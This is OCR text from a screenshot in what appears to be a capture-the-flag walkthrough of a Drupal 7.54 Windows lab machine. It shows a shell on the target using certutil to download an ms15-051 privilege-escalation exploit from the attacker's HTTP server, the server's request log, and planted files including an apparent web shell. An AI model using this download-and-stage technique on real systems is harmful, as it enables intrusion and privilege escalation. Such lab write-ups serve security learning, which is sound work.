 dayu
restart-vm-
tools
mount-
shared-
folders
dayuBastard
impacket
root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuBastard × root@dayukali: ~/Desktop/dayuBastard ×
25 File(s) 377.257 bytes
9 Dir(s) 30.807.797.760 bytes free
C:\inetpub\drupal-7.54>
C:\inetpub\drupal-7.54>certutil -urlcache -f http://10.10.14.16:8000/ms15-051x64
.exe dayucertutil.exe
certutil -urlcache -f http://10.10.14.16:8000/ms15-051x64.exe dayucertutil.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\inetpub\drupal-7.54>dir
dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\inetpub\drupal-7.54
13/02/2020 09:09 �� <DIR> .
13/02/2020 09:09 �� <DIR> ..
19/03/2017 12:42 �� 317 .editorconfig
19/03/2017 12:42 �� 174 .gitignore
19/03/2017 12:42 �� 5.969 .htaccess
19/03/2017 12:42 �� 6.604 authorize.php
19/03/2017 12:42 �� 110.781 CHANGELOG.txt
19/03/2017 12:42 �� 1.481 COPYRIGHT.txt
19/03/2017 12:42 �� 720 cron.php
13/02/2020 07:35 �� 55.296 dayu.exe
13/02/2020 09:09 �� 55.296 dayucertutil.exe
13/02/2020 07:57 �� 36 dayuxiyou.php
19/03/2017 12:43 �� <DIR> includes
19/03/2017 12:42 �� 529 index.php
19/03/2017 12:42 �� 1.717 INSTALL.mysql.txt
19/03/2017 12:42 �� 1.874 INSTALL.pgsql.txt
19/03/2017 12:42 �� 703 install.php
19/03/2017 12:42 �� 1.298 INSTALL.sqlite.txt
19/03/2017 12:42 �� 17.995 INSTALL.txt
19/03/2017 12:42 �� 18.092 LICENSE.txt
19/03/2017 12:42 �� 8.710 MAINTAINERS.txt
19/03/2017 12:43 �� <DIR> misc
19/03/2017 12:43 �� <DIR> modules
root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~/Desktop/dayuBastard# python -m SimpleHTTPSer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.9 - - [13/Feb/2020 02:03:04] "GET /ms15-051x64.exe H
10.10.10.9 - - [13/Feb/2020 02:03:06] "GET /ms15-051x64.exe H
10.10.10.9 - - [13/Feb/2020 02:08:27] "GET /ms15-051x64.exe H
10.10.10.9 - - [13/Feb/2020 02:08:44] "GET /ms15-051x64.exe H
大余安全
https://blog.csdn.net/qq_34801745